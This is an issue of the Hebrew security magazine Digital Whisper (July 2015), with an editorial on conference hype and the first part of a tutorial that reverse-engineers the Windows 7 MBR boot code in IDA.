# Digital Whisper

### גליון ,62 יולי 2015

#### מערכת המגזין:

Technologic Papers



יש לראות בכל האמור במגזין Whisper Digital מידע כללי בלבד. כל פעולה שנעשית על פי המידע והפרטים האמורים במגזין Whisper Digital הינה על אחריות הקורא בלבד. בשום מקרה בעלי Whisper Digital ו/או הכותבים השונים אינם אחראים בשום צורה ואופן לתוצאות השימוש במידע המובא במגזין. עשיית שימוש במידע המובא במגזין הינה על אחריותו של הקורא בלבד.

etitor@digitalwhisper.co.il פניות, תגובות, כתבות וכל הערה אחרת - נא לשלוח אל



### <span id="page-1-0"></span>**דבר העורכים**

ברוכים הבאים לגיליון ה62- של Whisper Digital!

אז מה שלומכם? אנחנו מקווים שהכל בסדר, אצלנו הכל טוב ואחרי חודשיים שלא היינו פה - אנו שמחים להגיש לכם את הגיליון ה,62- הגיליון של חודש יולי.

בדיעבד, חודש יולי תמיד מסתמן כחודש של "השקט שלפני הסערה". כשמגיעים ביומן ליולי - אפשר לסמן שאנו בדיוק חודש לפני אחד מאירועי ההאקינג היותר מתוקשרים (לטוב ולרע...) שיש במהלך השנה -כנסי ההאקינג "Blackhat "ו-"DefCon "שמתקיימים בלאס-וגאס. בדרך כלל, שני האירועים הנ"ל מתוקשרים בצורה מוגזמת, וכמעט כל מידע שיוצא שם - מופץ בכל כך הרבה גרסאות שונות ומשונות. אחרי יום הרצאות של אחד מהכנסים הנ"ל, ניתן למצוא לא מעט דיווחים כאלה ואחרים שמספרים לנו איך האקרים יכולים להשתלט לנו על הטוסטר החכם שיש לנו בבית, ומשם לרוקן לנו את חשבון הבנק, וכל זה בעזרת מקלדת, טלפון ציבורי וחבילת מנטוס.

בתור הקוראים של המגזין אני די סומך עליכם שאתם לא נופלים בשטויות האלה. אני לרגע לא מזלזל בתכנים של הכנסים הללו, יש שם תכנים איכותיים ביותר, שמוצגים בדרך כלל על ידי חוקרי אבטחה איכותיים לא פחות, אך מה שרואים בדרך כלל אחרי הכנסים האלה הוא את אתרי החדשות מלאים בכותרות הזויות, שנכתבו ע"י כתבים שלא בדקו שום דבר לעומק. הם יקראו רק חצי מהמאמרים שיפורסמו ומתוך מה שהם יקראו הם יבינו נכון רק חצי, וירוצו לכתוב את הכתבה הכי מאיימת ולא קשורה למציאות שניתן לייצר. ובה, תנו לי להרוס לכם, יופיעו לא מעט מילים כגון "סייבר", "Things of Internet", '.וכו" Machine Learning" ,"Cloud Security"

בתור החבר'ה שמבינים עניין התפקיד שלכם באותה התקופה יהיה להרגיע את העסק, להבין מה באמת נכון ומה סתם הגזמות פרועות ולאחר מכן להרגיע את הסובבים אתכם- אם כעובדים בתחום, אם כמנהלים בתחום ואם סתם כאנשים טכנולוגים שמדי פעם פונים אליהם ושואלים אותם שאלות בנושאים כאלה. בדרך כלל התקשורת אוהבת לייצר פאניקה מיותרת בקרב קהל הקוראים שלה, ואחרי הכל, מה בעל פוטנציאל גדול יותר לגרימת פאניקה מאשר מאות האקרים הנמצאים באותו המקום בו זמנית?

> קריאה מהנה! ניר אדר ואפיק קסטיאל.



### <span id="page-2-0"></span>**תוכן עניינים**





### <span id="page-3-0"></span>**הנדסה-לאחור: שרשרת העלייה של 7 Windows חלק ראשון - MBR**

0x3d5157636b525761 מאת

#### **רקע: הנדסה לאחור**

מהי הנדסה לאחור? הנדסה לאחור )Engineering Reverse )היא פעולה הפוכה )לכן מופיעה המילה "לאחור" במונח). אם "הנדסה" היא הרכבת מערכת שלמה ממרכיבים שונים לביצוע מטלה, אז "הנדסה לאחור" היא פירוק המערכת השלמה למרכיבים קטנים שאותם ניתן להבין ולנתח.

בהקשרי תוכנה, "הנדסה" היא תהליך בניית וחיבור מודולים זה לזה על מנת ליצור תוכנה )"המערכת השלמה"), בעוד ש-"הנדסה לאחור" היא פירוק התוכנה למודולים מובנים (רצוי בשפה עילית או פסאודו קוד), ניתוחם והבנתם. ספציפית נתייחס בדרך כלל להבנת קוד אסמבלי ונסיון להנדסו לאחור לקוד בשפה עילית כגון C, או לחילופין הבנת האלגוריתם הכללי.

הנדסה לאחור היא אמנות ולכן יכולה להתבצע בכל כלי שנבחר: הרצה דינאמית, כלי ניתוח סטטיים, חיפוש באינטרנט, קריאת ההוראות )!( ועוד.

**הערת צד:** ישנן בעיות חוקיות בכל הנוגע להנדסה לאחור. מדריך זה נועד ללימוד עצמי בלבד!

#### **ידע וכלים נדרשים**

**מן הקורא מצופה להכיר:**

- ארכיטקטורת מעבדי אינטל לדורותיהם (איך נראה instruction, מנגנון ה-ring-ים ועוד).
- קוד אסמבלי של אינטל במצבים שונים: real mode, virtual mode וכדומה. אני אעבוד ב-intel syntax כי לצערי אינני יכול לסבול את התחביר הנוראי של T&AT. המזוכיסטים מביניכם יתמודדו.
	- עבודה עם IDA( עבודה ברמת האסמבלי, לא rays hex או החלפת jnz בשביל הצחוקים(.



#### **כלים דרושים:**

- בעיקר IDA, כאמור.
- אשתמש גם ב-python, אבל זה יהיה רק לשבריר שנייה. למעשה, בסוף הכתבה תשכחו מזה לחלוטין.
- רפרנס טוב נוסף הוא List Interrupt s'Brown Ralph, או בקיצור RBIL. כל מי שאי פעם תכנת ב assembly mode real כנראה מכיר - בכל מקרה, RBIL הוא אחלה רפרנס ל-interrupts שונים. .<http://www.ctyme.com/rbrown.htm> .
	- :הנה אחד לדוגמא intel instruction set

<http://www.mathemainzel.info/files/x86asmref.html>

#### **רקע: תהליך עליית מחשב**

תהליך העלייה של מחשב באופן כללי ארוך ומסורבל, וכולל מעברי מצב שונים של המעבד, קנפוגי חומרה שונים (PCI למשל), חלקי קוד שונים (BIOS \ Bootloader \ Kernel) ועוד.

**הערת צד:** בשנים האחרונות יש מעבר למנגנון חדש בשם UEFI. אנחנו נתעלם בינתיים מכך - אני כן מתכנן מתישהו לעשות כתבות על UEFI.

אנחנו נדלג לגמרי על החלק )המרתק!( של עליית המחשב ונתמקד בקוד שנטען על ידי ה-BIOS, אבל לפני כן חשוב להבין מה מצב המחשב לאחר עליית ה-BIOS.

אם כן, מה עושה ה-BIOS ?המון! עם זאת, נציין highlights רלוונטיים:

- קנפוגים שונים של החומרה )עדכון ערוצי PCI, קנפוג ה-controller memory ועוד(.
	- מילוי טבלת פסיקות )שעליה נדבר בקרוב(.
		- זיהוי חומרה )חלק הידוע כ-POST).
	- עבודה לפי קונפיגורציה )הידועה כ-CMOS ויושבת כ-nvram).
- אנומרציה של devices שונים במטרה למצוא device bootable, לפי סדר שנשמר ב-CMOS.

יש לשים לב שה-BIOS מתחיל לרוץ במצב של המעבד הנקרא mode real. הזיכרון שנוגעים בו הוא ישיר (אין זיכרון וירטואלי), הזיכרון segmented, משתמשים בדרך כלל רק באוגרים בגודל 16 ביט וחברים).



כאשר ה-BIOS מוצא device bootable, הוא קורא 512 בתים ראשונים ממנו, טוען אותם לכתובת 00C7x0 ומעביר לשם את השליטה. כאן אנחנו מתחילים את המשחק שלנו. עוד מידע נוסף שה-BIOS מעביר: מספר הכונן שנטען יימצא באוגר DL. חשוב לזכור לאחר מכן.

**הערת צד:** אנשים שעובדים עם אמולטורים כגון QEMU או BOCHS יגלו הבדלים מזעריים בין מחשב פיזי לאמולטור - למשל, כל ה-RAM מאופס באמולטור )במחשב אמיתי ה-RAM יכיל מידע אקראי ולוא דווקא אפסים), ה-memory controller כבר יהיה במצב A20 (במחשב אמיתי זה לא מובטח) ועוד.

#### **ה-Setup**

במהלך המדריך אני אעבוד על 7 SP1, x64 Windows. אני מניח שדברים עלולים להיות שונים קצת בין מחשב למחשב. בחלק זה נבצע רק ניתוח סטטי, אז לא אמור להגרם שום נזק.

#### **חשיפת ה-MBR**

ה-MBR (קיצור של Master Boot Record) הוא 512 הבתים הראשונים בדיסק הפיזי. יש להם פורמט מיוחד שאליו נתייחס בקרוב, אבל חשוב לציין שהפורמט הזה לא נדרש על ידי BIOS - מבחינת ה-BIOS, אם 512 הבתים הראשונים נגמרים ב55-xAA0 אז ה-device הוא bootable, ואחריות הקוד שנטען לדאוג לוידוא הפורמט של ה-MBR( הוא יכול גם לא לעשות את זה כמובן(.

תחת לינוקס ניתן לקרוא את הדיסק הפיזי על ידי פנייה ל-device הרלוונטי וביצוע dd. ב-Windows זה סיפור שונה. בתור תומך python נלהב אציג הדרכה של חשיפת ה-MBR באמצעות python. כמובן שאתם יכולים לבצע זאת בכל דרך שבא לכם. ה-device physical ממופה ב-Windows כ0-PhysicalDrive. באמצעות Winobj של SysInternals ניתן לראות גם שזה סתם link symbolic, אבל נשתמש בו בכל זאת:



MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**



אם כן, כיצד חושפים את ה-MBR ?פשוט קוראים 512 בתים מתוכו, כמו שהיינו עושים בלינוקס עם dd. כפי שהבטחתי, python להמונים:



כעת יש לנו MBR חשוף, נרצה לנתח אותו.

#### **ניתוח ראשוני עם IDA**

נפתח את הקובץ ב-IDA. כמובן, IDA לא יודעת לנתח את הקובץ ישירות כי מדובר בקוד טהור ולא בפורמט מוגדר כגון ELF או PE. לכן, IDA תציג הכל כ-DATA בהצלחה, וגם תשאל האם לנתח כקוד 32 ביט או 16 ביט. נבחר באפשרות ה16- ביט, כי כאמור - אנחנו עובדים ב-mode Real.

לאחר שהקובץ נפתח, נראה רק DATA וסגמנט יחיד שמתחיל בכתובת .0 לא להיט, כי אנחנו יודעים שאמורים להתחיל ב00-C7x.0 לכן, נבצע את שתי הפעולות הבאות:

- .)0x7C00 ולכתוב Edit → Segment → Rebase program :בתפריטים )התוכנית כתובת שינוי
	- סימון הבית הראשון ולחיצה על C( גורם ל-IDA לנתח קוד ולא DATA).

כעת התוכנית ברורה יותר, ואנחנו מוכנים להתחיל להבין מה הולך כאן. התהליך שנבצע כעת יעבוד בשלבים: ניתוח כל chunk של קוד עד להבנה מוחלטת. אגב, נשים לב ששני הבתים האחרונים הם אכן 55xAA,0 כצפוי.

#### **חלק א': כל כך מעט קוד?**

אם אכן לחצתם C, כנראה שאתם רואים מעט מאד קוד אחרי הכל. מדוע? IDA עובדת בשיטת ניתוח בשם

recursive descent, כלומר, כל חלק מנותח כקוד אם קופצים אליו או אם לפניו גם מופיעה שורת קוד. מהר מאד נבין למה אנחנו רואים מעט קוד, אבל בינתיים נתבונן במה שיש מולנו )את ההערות הוספתי בעצמי):



MBR - חלק ראשון 7 Windows הנדסה-לאחור: שרשרת העלייה של **www.DigitalWhisper.co.il**



#### **ניתוח:**

- כתובת 00C:7 איפוס של AX על ידי XOR עצמי. זה טריק ידוע מאד באסמבלי הקסרה עצמית שקולה לאיפוס )מלבד effects-side של השפעה על הדגלים(.
- בניית המחסנית: נשים לב שביצוע CALL ,POP ,PUSH ו-RET למיניהם בלתי אפשריים ללא מחסנית. אי אפשר להניח שה-BIOS השאיר לנו סגמנטים ורגיסטרים מסודרים ובטח שלא השאיר מחסנית יפהפייה, ולכן מאפסים את SS ושמים ב-SP את הערך 00C7x.0

#### **נקודות עדינות:**

- המחסנית גדלה לכתובות נמוכות. זה אומר שהמחסנית לעולם לא תעבור את 00C7x,0 אלא אם כן כמובן נבצע יותר POP-ים מ-PUSH-ים, ואז מגיע לנו לקבל קריסות על פי מיטב הכללים של דרווין.
- מדוע לא איפסנו את SS עם הקסרה עצמית? למה צריך את AX ?התשובה היא שאין opcode רלוונטי להקסרה של SS, ובדרך כלל נגיעה באוגרי segment היא MOV.
- אנקדוטה משעשעת: ל-BIOS גם אין מחסנית )ולמעשה הוא לא יודע לפני POST שיש לו RAM בכלל(! איך הוא מבצע קריאות ושומר מידע? התשובה היא ש-BIOS שומר את כל המידע הדרוש לו על ה-cache של המעבד.
	- איפוס הסגמנטים האחרים: ES ו-DS, שישמשו אותנו אחר כך. אם כבר חוגגים על AX, אז עד הסוף.
- שכפול עצמי של ה-MBR את 600x.0 מדוע עושים את זה? התשובה היא שיש צורך לחזות את העתיד: התפקיד של ה-MBR הוא למצוא partition bootable ולטעון מתוכו את ה-VBR, שהוא 512 הבתים הראשונים של המחיצה הרלוונטית )"מסורתית": כונן C שלכם(. לאן ה-VBR אמור להטען? תשובה משעשעת: 00C7x.0 זה אומר שמראש צריך לפנות לו מקום, וזה בדיוק מה שהולך לקרות בקוד הנוכחי. איך עושים זאת? שימוש בפקודות מחרוזת של אסמבלי:
	- אוגר SI אמור להצביע על כתובת המקור, במקרה שלנו, על 00C7x.0
	- אוגר DI אמור להצביע על כתובת היעד. מעתיקים אל 600x,0 אז לשם.
	- אוגר CX מכיל את מספר הבתים שיש להעתיק, שזה 512 או 200x0 בקיצור.
- פקודת CLD שמה 0 ב-direction flag. למי שלא מכיר, זהו דגל שמשפיע על הכיוון של פעולות מחרוזת כגון הפקודה הבאה. אם היה שם 1 אז היינו הולכים בכיוון ההפוך, כלומר, 512 בתים אחורה! כפי שאמרתי, אין להסתמך על זה שה-BIOS השאיר את ה-flag direction נקי.
- ביצוע MOVSB REP. מה שהולך לקרות הוא ביצוע של MOVSB כמספר הפעמים שכתוב ב-CX. מה MOVSB עושה? מעתיק בית מ-SI אל DI ומגדיל את שניהם )במקרה שה-flag direction מאופס, כאמור).



 **נקודה עדינה:** מה שאמרתי היה קצת נאיבי. SI ו-DI הם מצביעים, ולכן הם נמצאים בסגמנט. למעשה, MOVSB מעתיק מ-SI:DS אל DI:ES. לכן היה חשוב גם לאפס את הסגמנטים לפני ההעתקה העצמית!

**סיכום:** קטע הקוד ביצע אתחול ראשוני של הסגמנטים, המחסנית וכן העתיק את ה-MBR אל 600x.0 חשוב לשים לב שאף על פי שה-MBR הועתק אל 600x,0 הקוד שלנו עדיין רץ ב00-C7x0 !למעשה, אנחנו מצפים שהקוד שלנו יזוז "מספיק רחוק" מ-0x7C00 על מנת שיתפנה מקום ל-VBR. למעשה (ספוילר!), זה בדיוק מה שהולך לקרות עכשיו, וזו גם הסיבה ש-IDA לא הצליחה לנתח את המשך הקוד.

#### **חלק ב': אז איך נוגעים ב-CS?**

הנה נתבונן בקטע הקוד (הקצר!) הבא (ההערות שלי כבר בקוד):



#### **ניתוח:**

- יש פה טריק נחמד. חדי העין מביניכם שמו לב שאיפסנו את הסגמנטים המשומשים ביותר ב- real mode, אבל השמטנו את CS. שימו לב שבדומה לאוגר IP, לא ניתן לכתוב ישירות אל אוגר CS. בדרך כלל משתמשים ב-JMP כדי לשנות את אוגר IP, אבל מה עושים עם CS?
	- דוחפים את AX למחסנית. נזכור ש-AX מחזיק 0 בשלב זה בתכנית.
		- דוחפים את הקבוע C61x.0
- מבצעים RETF. הפקודה RETF היא קיצור של Far-RETurn, ולמעשה מבצעת חזרה מ- far call. ב-call רגיל נדחף ערכו של IP למחסנית. וכאשר הפונקציה מסתיימת מבוצע RET שלמעשה מבצע IP pop. ב-call far נדחפים CS ו-IP( בסדר זה(, ולכן כאשר מבוצע RETF אז מבוצעות למעשה הפקודות IP pop ו-CS pop. זה אומר שלאחר ה-RETF, ערכו של CS יהיה 0 וערכו של IP יהיה C61x,0 כלומר, אנחנו נהיה בכתובת C.00:061
- למה זה מעניין? כאן למעשה עברה השליטה אל העותק של ה-MBR, כפי שצפינו. בנוסף, הקוד ממשיך מאותו Offset !שימו לב שאילו ה-RETF היה NOP, היינו בכתובת C1C7x,0 כלומר, ב offset של C1x0 מתחילת ה-MBR. זה מתאים בדיוק לכתובת C61x,0 שנמצאת באותו offset מתחילת העותק של ה-MBR.



- הסיבה לכך ש-IDA לא הצליחה להבין שלאחר ה-RETF יש קוד היא ש-IDA לא יכלה לצפות שביצוע RETF יקפוץ "כאילו" לשורה הבאה. למעשה, אפילו אם IDA הבינה ש-AX יכיל 0 תמיד ושתמיד ה-RETF יקפוץ לכתובת C,00:061 לא הייתה ל-IDA כל דרך לדעת ששם נמצא עותק ה- .MBR
- לצורך נוחות, נבצע rebase שוב לכתובת 600x.0 זה יעזור לנו לראות דברים באופן נכון יותר, החל מרגע זה בתכנית. בנוסף, נמיר את החלק שמתחת ל-RETF לקוד )לחיצה על מקש C).

#### **חלק ג': מחיצות או לא להיות**

ספוילר: חלק זה של התכנית יתמקד בפרסור ראשוני של ה-table partition. כעת )באיחור רב!( נסביר על הפורמט המצופה מ-MBR. שוב נדגיש כי זה פורמט שמצופה מ-MBR, אבל בפועל כל דיסק שהסקטור הראשון בו נגמר ב55-xAA0 הוא bootable וזהו.

**הערת צד:** מאז 2010 ישנו תקן חדש שנקרא GPT( קיצור של Table Partition GUID), שלא משומש בגרסת מערכת ההפעלה שעליה מוצגת הכתבה. שווה לקרוא על זה באינטרנט בכל מקרה.



מבנה MBR קלאסי נראה כך:

אפשר לראות שמגיעים בסוף ל200-x0 בתים ושאכן מסיימים ב55-xAA.0 מצופה מ-MBR להחזיק ארבע רשומות עבור מחיצות, כאשר כל רשומה תופסת 16 בתים.

